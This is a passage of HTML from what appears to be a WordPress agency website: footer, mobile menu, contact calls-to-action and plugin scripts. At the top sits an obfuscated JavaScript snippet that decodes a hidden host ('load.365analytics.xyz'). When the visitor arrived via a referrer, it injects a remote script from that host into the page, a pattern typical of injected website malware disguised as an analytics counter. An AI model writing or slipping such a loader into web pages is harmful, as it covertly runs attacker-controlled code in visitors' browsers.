(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div class="social-icons follow-icons" ><a href="https://www.facebook.com/ckdigital" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/ckdigital" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/ckdigital" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://ng.linkedin.com/company/ckdigital" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCocTPZz7mvtKSvPAVC9YXVA" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div class="copyright-left-text">© Copyright 2026 CKDIGITAL SOLUTIONS. All Rights Reserved.</div>
<div><span class="privacy-policy"><a href="/privacy-policy">Privacy Policy</a></div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-block"><div class="header-block-block-1"><div id="desktop-menu">

	<section class="section left-menu-section section_contact" id="section_1556969415">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width"  id="row-1946120546">


	<div id="col-930578084" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-993681000">


	<div id="col-73462136" class="col footer-cta small-12 large-12"  data-animate="bounceInLeft">
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 433.633 433.633" style="enable-background:new 0 0 433.633 433.633;" xml:space="preserve"> <g> <g> <g> <path d="M388.749,47.038c-0.886-0.036-1.773-0.042-2.66-0.017h-33.437V18.286C352.653,6.792,341.681,0,330.187,0h-30.824 c-11.494,0-19.853,6.792-19.853,18.286V47.02H154.122V18.286C154.122,6.792,145.763,0,134.269,0h-30.825 C91.951,0,80.979,6.792,80.979,18.286V47.02H47.543C26.199,46.425,8.414,63.246,7.819,84.589 c-0.025,0.886-0.019,1.774,0.017,2.66v301.975c0,22.988,16.718,44.408,39.706,44.408H386.09c22.988,0,39.706-21.42,39.706-44.408 V87.249C426.67,65.915,410.083,47.912,388.749,47.038z M299.363,20.898h32.392v57.469h-32.392V20.898z M103.445,20.898h29.78 v57.469h-29.78V20.898z M404.898,389.224c0,11.494-7.314,23.51-18.808,23.51H47.543c-11.494,0-18.808-12.016-18.808-23.51 V167.184h376.163V389.224z M404.898,87.249v59.037H28.734V87.249c-0.885-9.77,6.318-18.408,16.088-19.293 c0.904-0.082,1.814-0.094,2.72-0.037h33.437v11.494c0,11.494,10.971,19.853,22.465,19.853h30.825 c10.672,0.293,19.56-8.122,19.853-18.794c0.01-0.353,0.01-0.706,0-1.059V67.918H279.51v11.494 c-0.293,10.672,8.122,19.56,18.794,19.853c0.353,0.01,0.706,0.01,1.059,0h30.825c11.494,0,22.465-8.359,22.465-19.853V67.918 h33.437c9.791-0.617,18.228,6.82,18.845,16.611C404.992,85.435,404.98,86.345,404.898,87.249z"></path> <path d="M158.824,309.812l-9.404,52.245c-0.372,2.241-0.004,4.543,1.049,6.556c2.675,5.113,8.989,7.09,14.102,4.415l47.02-24.555 l47.02,24.555l4.702,1.045c2.267,0.04,4.48-0.698,6.269-2.09c3.123-2.281,4.73-6.099,4.18-9.927l-9.404-52.245l38.139-36.571 c2.729-2.949,3.719-7.109,2.612-10.971c-1.407-3.57-4.577-6.145-8.359-6.792l-52.245-7.837l-23.51-47.543 c-1.025-2.116-2.733-3.825-4.849-4.849c-5.194-2.515-11.443-0.344-13.959,4.849l-23.51,47.543l-52.245,7.837 c-3.782,0.646-6.952,3.222-8.359,6.792c-1.107,3.862-0.116,8.022,2.612,10.971L158.824,309.812z M187.559,267.494 c3.281-0.491,6.061-2.675,7.314-5.747l16.718-33.437l16.718,33.437c1.254,3.072,4.033,5.256,7.314,5.747l37.094,5.224 l-26.645,25.6c-2.482,2.457-3.646,5.949-3.135,9.404l6.269,37.094l-32.914-17.763l-4.702-1.045l-4.702,1.045l-32.914,17.763 l6.269-37.094c0.512-3.455-0.653-6.947-3.135-9.404l-26.645-25.6L187.559,267.494z"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<div class="overlay-menu-texts">
<div class="section_mini_headings">Let's Talk About Your Goals</div>
<div class="hero_header">Schedule time to talk</div>
<div class="menu_buttons">
<div><a class="button btn" href="https://ckdigital.com/get-started/">Book 30 Minutes</a></div>
</div>
<p><small>Want to talk now? Call us on <a href="tel:0703 815 1723">0703 815 1723</a></small></p>
</div>


		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-993681000 > .col > .col-inner {
  padding: 19px 100px 0px 50px;
}
</style>
</div>
<div class="text-right"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgba(255, 255, 255, 0.2);"></div></div>

<div class="row"  id="row-1161433151">


	<div id="col-225843225" class="col footer-cta small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> <g> <path d="M395.522,232v176h-48c-4.418,0-8,3.582-8,8v48h-296V16h352v104h16V8c0-4.418-3.582-8-8-8h-368c-4.418,0-8,3.582-8,8v464 c0,4.418,3.582,8,8,8h312c2.121-0.005,4.154-0.847,5.656-2.344l56-56c0.669-0.68,1.211-1.474,1.6-2.344 c0.112-0.248,0.176-0.488,0.264-0.744c0.23-0.672,0.37-1.371,0.416-2.08c0-0.168,0.096-0.32,0.096-0.488V232H395.522z M355.522,452.688V424h28.688L355.522,452.688z"></path> </g> </g> <g> <g> <path d="M445.178,134.344c-9.877-9.442-25.435-9.442-35.312,0l-140,140c-1.5,1.5-2.344,3.534-2.344,5.656v24c0,4.418,3.582,8,8,8 h24c2.122,0,4.156-0.844,5.656-2.344l140-140C454.912,159.898,454.912,144.102,445.178,134.344z M296.21,296h-12.688v-12.688 l100-100L396.21,196L296.21,296z M407.522,184.688L394.834,172l8.688-8.688L416.21,176L407.522,184.688z M433.866,158.344 l-6.344,6.344L414.834,152l6.344-6.344c3.55-3.391,9.138-3.391,12.688,0C437.354,149.166,437.354,154.834,433.866,158.344z"></path> </g> </g> <g> <g> <path d="M99.522,104c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S117.195,104,99.522,104z M99.522,152 c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S108.358,152,99.522,152z"></path> </g> </g> <g> <g> <polygon points="249.178,37.656 237.866,26.344 219.522,44.688 201.178,26.344 189.866,37.656 208.21,56 189.866,74.344 201.178,85.656 219.522,67.312 237.866,85.656 249.178,74.344 230.834,56 "></polygon> </g> </g> <g> <g> <path d="M323.522,96c-17.673,0-32,14.327-32,32s14.327,32,32,32c17.673,0,32-14.327,32-32S341.195,96,323.522,96z M323.522,144 c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S332.358,144,323.522,144z"></path> </g> </g> <g> <g> <path d="M123.522,328c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32s32-14.327,32-32 C155.522,342.327,141.195,328,123.522,328z M123.522,376c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16 S132.358,376,123.522,376z"></path> </g> </g> <g> <g> <polygon points="161.178,221.656 149.866,210.344 131.522,228.688 113.178,210.344 101.866,221.656 120.21,240 101.866,258.344 113.178,269.656 131.522,251.312 149.866,269.656 161.178,258.344 142.834,240 "></polygon> </g> </g> <g> <g> <polygon points="361.178,333.656 349.866,322.344 331.522,340.688 313.178,322.344 301.866,333.656 320.21,352 301.866,370.344 313.178,381.656 331.522,363.312 349.866,381.656 361.178,370.344 342.834,352 "></polygon> </g> </g> <g> <g> <path d="M173.49,160h13.6v-16h-32c-4.418,0-8,3.582-8,8v32h16v-11.2c34.703,44.743,32.205,107.959-5.92,149.824l11.848,10.768 C213.358,284.724,215.262,210.889,173.49,160z"></path> </g> </g> <g> <g> <path d="M219.522,368c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32c17.673,0,32-14.327,32-32 C251.522,382.327,237.195,368,219.522,368z M219.522,416c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16 S228.358,416,219.522,416z"></path> </g> </g> <g> <g> <path d="M273.178,114.344l-24-24l-11.312,11.312L248.21,112H147.522v16H248.21l-10.344,10.344l11.312,11.312l24-24 C276.301,122.532,276.301,117.468,273.178,114.344z"></path> </g> </g> <g> <g> <path d="M291.522,160h-32v16h12.96c-39.294,41.833-61.104,97.11-60.96,154.504V352h16v-21.496 c-0.132-53.015,19.885-104.1,56-142.912V200h16v-32C299.522,163.582,295.94,160,291.522,160z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<div class="overlay-menu-texts">
<div class="section_mini_headings">Limited Time Offer</div>
<div class="hero_header">Get a FREE Strategy Session</div>
<p class="cta-paragraph">We will understand your business and goals, review your existing activity, and share strategies and tips to help you get better results – all for FREE.</p>
<div class="menu_buttons"><a class="button btn" href="https://ckdigital.com/get-started/">Get Started</a></div>
<p><small>Got a brief or RFP? Send it to&nbsp;<a href="mailto:sales@ckdigital.net">sales@ckdigital.net</a></small></p>
</div>

		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-1161433151 > .col > .col-inner {
  padding: 40px 95px 50px 50px;
}
</style>
</div>

		</div>
				
<style>
#col-930578084 > .col-inner {
  padding: 8% 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1556969415 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 54, 0);
}
</style>
	</section>
	

	<section class="section right-menu-section" id="section_137892230">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1367540264">


	<div id="col-331207042" class="col main-menu-list small-12 large-12"  data-animate="bounceInLeft">
				<div class="col-inner"  >
			
			

<div class="menu-intro">How may we help you?</div>
<h2><a href="https://ckdigital.com/website-design-and-development/">Website Design</a></h2>
<h2><a href="https://ckdigital.com/branding/">Branding</a></h2>
<h2><a href="https://ckdigital.com/work/">Our Work</a></h2>
<h2><a href="https://ckdigital.com/about/">About Us</a></h2>
<h2><a href="https://ckdigital.com/blog/">Blog</a></h2>
<h2><a href="https://ckdigital.com/contact/">Contact Us</a></h2>

		</div>
				
<style>
#col-331207042 > .col-inner {
  padding: 10% 0px 0px 12%;
}
</style>
	</div>

	


<style>
#row-1367540264 > .col > .col-inner {
  padding: 50px 100px 0px 50px;
}
</style>
</div>

		</div>

		
<style>
#section_137892230 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(229, 246, 229);
}
</style>
	</section>
	
</div></div></li><li class="header-block"><div class="header-block-block-2"><div id="mobile-menu">
<div class="row row-collapse row-full-width"  id="row-106790821">


	<div id="col-349232550" class="col main-menu-list small-12 large-12"  data-animate="bounceInLeft">
				<div class="col-inner"  >
			
			

<div class="menu-intro">How may we help you?</div>
<h2><a href="https://ckdigital.com/website-design-and-development/">Website Design</a></h2>
<h2><a href="https://ckdigital.com/branding/">Branding</a></h2>
<h2><a href="https://ckdigital.com/work/">Our Work</a></h2>
<h2><a href="https://ckdigital.com/about/">About Us</a></h2>
<h2><a href="https://ckdigital.com/blog/">Blog</a></h2>
<h2><a href="https://ckdigital.com/contact/">Contact Us</a></h2>

		</div>
					</div>

	


<style>
#row-106790821 > .col > .col-inner {
  padding: 50px 5px 50px 5px;
  background-color: rgb(229, 246, 229);
}
</style>
</div>
<div class="row row-collapse row-full-width section_contact"  id="row-704868268">


	<div id="col-1755691043" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1662263798">


	<div id="col-617682759" class="col footer-cta small-12 large-12"  data-animate="bounceInLeft">
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 433.633 433.633" style="enable-background:new 0 0 433.633 433.633;" xml:space="preserve"> <g> <g> <g> <path d="M388.749,47.038c-0.886-0.036-1.773-0.042-2.66-0.017h-33.437V18.286C352.653,6.792,341.681,0,330.187,0h-30.824 c-11.494,0-19.853,6.792-19.853,18.286V47.02H154.122V18.286C154.122,6.792,145.763,0,134.269,0h-30.825 C91.951,0,80.979,6.792,80.979,18.286V47.02H47.543C26.199,46.425,8.414,63.246,7.819,84.589 c-0.025,0.886-0.019,1.774,0.017,2.66v301.975c0,22.988,16.718,44.408,39.706,44.408H386.09c22.988,0,39.706-21.42,39.706-44.408 V87.249C426.67,65.915,410.083,47.912,388.749,47.038z M299.363,20.898h32.392v57.469h-32.392V20.898z M103.445,20.898h29.78 v57.469h-29.78V20.898z M404.898,389.224c0,11.494-7.314,23.51-18.808,23.51H47.543c-11.494,0-18.808-12.016-18.808-23.51 V167.184h376.163V389.224z M404.898,87.249v59.037H28.734V87.249c-0.885-9.77,6.318-18.408,16.088-19.293 c0.904-0.082,1.814-0.094,2.72-0.037h33.437v11.494c0,11.494,10.971,19.853,22.465,19.853h30.825 c10.672,0.293,19.56-8.122,19.853-18.794c0.01-0.353,0.01-0.706,0-1.059V67.918H279.51v11.494 c-0.293,10.672,8.122,19.56,18.794,19.853c0.353,0.01,0.706,0.01,1.059,0h30.825c11.494,0,22.465-8.359,22.465-19.853V67.918 h33.437c9.791-0.617,18.228,6.82,18.845,16.611C404.992,85.435,404.98,86.345,404.898,87.249z"></path> <path d="M158.824,309.812l-9.404,52.245c-0.372,2.241-0.004,4.543,1.049,6.556c2.675,5.113,8.989,7.09,14.102,4.415l47.02-24.555 l47.02,24.555l4.702,1.045c2.267,0.04,4.48-0.698,6.269-2.09c3.123-2.281,4.73-6.099,4.18-9.927l-9.404-52.245l38.139-36.571 c2.729-2.949,3.719-7.109,2.612-10.971c-1.407-3.57-4.577-6.145-8.359-6.792l-52.245-7.837l-23.51-47.543 c-1.025-2.116-2.733-3.825-4.849-4.849c-5.194-2.515-11.443-0.344-13.959,4.849l-23.51,47.543l-52.245,7.837 c-3.782,0.646-6.952,3.222-8.359,6.792c-1.107,3.862-0.116,8.022,2.612,10.971L158.824,309.812z M187.559,267.494 c3.281-0.491,6.061-2.675,7.314-5.747l16.718-33.437l16.718,33.437c1.254,3.072,4.033,5.256,7.314,5.747l37.094,5.224 l-26.645,25.6c-2.482,2.457-3.646,5.949-3.135,9.404l6.269,37.094l-32.914-17.763l-4.702-1.045l-4.702,1.045l-32.914,17.763 l6.269-37.094c0.512-3.455-0.653-6.947-3.135-9.404l-26.645-25.6L187.559,267.494z"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<div class="overlay-menu-texts">
<div class="section_mini_headings">Let's Talk about your goals</div>
<div class="hero_header">Schedule time to talk</div>
<div class="menu_buttons">
<div><a class="button btn" href="https://ckdigital.com/get-started/">Book 30 Minutes</a></div>
</div>
<p><small>Want to talk now? Call us on <a href="tel:0703 592 6975">0703 592 6975</a></small></p>
</div>

		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-1662263798 > .col > .col-inner {
  padding: 19px 5px 0px 5px;
}
</style>
</div>
<div class="text-right"><div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgba(255, 255, 255, 0.2);"></div></div>

<div class="row"  id="row-1804188344">


	<div id="col-390610625" class="col footer-cta small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> <g> <path d="M395.522,232v176h-48c-4.418,0-8,3.582-8,8v48h-296V16h352v104h16V8c0-4.418-3.582-8-8-8h-368c-4.418,0-8,3.582-8,8v464 c0,4.418,3.582,8,8,8h312c2.121-0.005,4.154-0.847,5.656-2.344l56-56c0.669-0.68,1.211-1.474,1.6-2.344 c0.112-0.248,0.176-0.488,0.264-0.744c0.23-0.672,0.37-1.371,0.416-2.08c0-0.168,0.096-0.32,0.096-0.488V232H395.522z M355.522,452.688V424h28.688L355.522,452.688z"></path> </g> </g> <g> <g> <path d="M445.178,134.344c-9.877-9.442-25.435-9.442-35.312,0l-140,140c-1.5,1.5-2.344,3.534-2.344,5.656v24c0,4.418,3.582,8,8,8 h24c2.122,0,4.156-0.844,5.656-2.344l140-140C454.912,159.898,454.912,144.102,445.178,134.344z M296.21,296h-12.688v-12.688 l100-100L396.21,196L296.21,296z M407.522,184.688L394.834,172l8.688-8.688L416.21,176L407.522,184.688z M433.866,158.344 l-6.344,6.344L414.834,152l6.344-6.344c3.55-3.391,9.138-3.391,12.688,0C437.354,149.166,437.354,154.834,433.866,158.344z"></path> </g> </g> <g> <g> <path d="M99.522,104c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S117.195,104,99.522,104z M99.522,152 c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S108.358,152,99.522,152z"></path> </g> </g> <g> <g> <polygon points="249.178,37.656 237.866,26.344 219.522,44.688 201.178,26.344 189.866,37.656 208.21,56 189.866,74.344 201.178,85.656 219.522,67.312 237.866,85.656 249.178,74.344 230.834,56 "></polygon> </g> </g> <g> <g> <path d="M323.522,96c-17.673,0-32,14.327-32,32s14.327,32,32,32c17.673,0,32-14.327,32-32S341.195,96,323.522,96z M323.522,144 c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S332.358,144,323.522,144z"></path> </g> </g> <g> <g> <path d="M123.522,328c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32s32-14.327,32-32 C155.522,342.327,141.195,328,123.522,328z M123.522,376c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16 S132.358,376,123.522,376z"></path> </g> </g> <g> <g> <polygon points="161.178,221.656 149.866,210.344 131.522,228.688 113.178,210.344 101.866,221.656 120.21,240 101.866,258.344 113.178,269.656 131.522,251.312 149.866,269.656 161.178,258.344 142.834,240 "></polygon> </g> </g> <g> <g> <polygon points="361.178,333.656 349.866,322.344 331.522,340.688 313.178,322.344 301.866,333.656 320.21,352 301.866,370.344 313.178,381.656 331.522,363.312 349.866,381.656 361.178,370.344 342.834,352 "></polygon> </g> </g> <g> <g> <path d="M173.49,160h13.6v-16h-32c-4.418,0-8,3.582-8,8v32h16v-11.2c34.703,44.743,32.205,107.959-5.92,149.824l11.848,10.768 C213.358,284.724,215.262,210.889,173.49,160z"></path> </g> </g> <g> <g> <path d="M219.522,368c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32c17.673,0,32-14.327,32-32 C251.522,382.327,237.195,368,219.522,368z M219.522,416c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16 S228.358,416,219.522,416z"></path> </g> </g> <g> <g> <path d="M273.178,114.344l-24-24l-11.312,11.312L248.21,112H147.522v16H248.21l-10.344,10.344l11.312,11.312l24-24 C276.301,122.532,276.301,117.468,273.178,114.344z"></path> </g> </g> <g> <g> <path d="M291.522,160h-32v16h12.96c-39.294,41.833-61.104,97.11-60.96,154.504V352h16v-21.496 c-0.132-53.015,19.885-104.1,56-142.912V200h16v-32C299.522,163.582,295.94,160,291.522,160z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<div class="overlay-menu-texts">
<div class="section_mini_headings">Limited time offer</div>
<div class="hero_header">Get a FREE Strategy Session</div>
<div class="menu_buttons"><a class="button btn" href="https://ckdigital.com/get-started/">Get Started</a></div>
<p><small>Got a brief or RFP? Send it to&nbsp;<a href="mailto:sales@ckdigital.net">sales@ckdigital.net</a></small></p>
</div>

		</div>
	</div>
	
	

		</div>
					</div>

	


<style>
#row-1804188344 > .col > .col-inner {
  padding: 40px 5px 50px 5px;
}
</style>
</div>

		</div>
				
<style>
#col-1755691043 > .col-inner {
  padding: 8% 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-704868268 > .col > .col-inner {
  background-color: rgb(0, 54, 0);
}
</style>
</div>
</div></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ckdigital-child-theme/*","/wp-content/themes/CKDigital/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" async>
	jQuery(document).ready(function(){
		jQuery("#footer .is-divider, .post-sidebar .is-divider").remove();
	});
</script>
<!-- Mobile footer toggle -->
<script type="text/javascript" async>
jQuery(document).ready(function(){
 jQuery("#footer .widget-title").click(function(){
    var mobilewidth = jQuery(window).width();
  if (mobilewidth<=600) { 
        jQuery(this).next().slideToggle();
       jQuery(this).toggleClass('turn');
        jQuery('#footer .widget-title + div, #footer .widget-title + ul').not(jQuery(this).next()).slideUp(300);
        jQuery('#footer .widget-title + div, #footer .widget-title + ul').not(jQuery(this)).removeClass('turn');}
    });
});</script>
<!-- Calendly link widget begin -->
<script src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript" defer></script>
<script type="text/javascript" async>
jQuery("#commentform .form-submit").append("<i class='icon-angle-right'></i>");
</script>
<!---Mailchimp--->
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[0]='EMAIL';ftypes[0]='email';fnames[4]='PHONE';ftypes[4]='phone';fnames[2]='WEBSITE';ftypes[2]='url';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!---End of Mailchimp---><script type="text/javascript" src="https://ckdigital.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ckdigital.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://ckdigital.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ckdigital.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://ckdigital.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
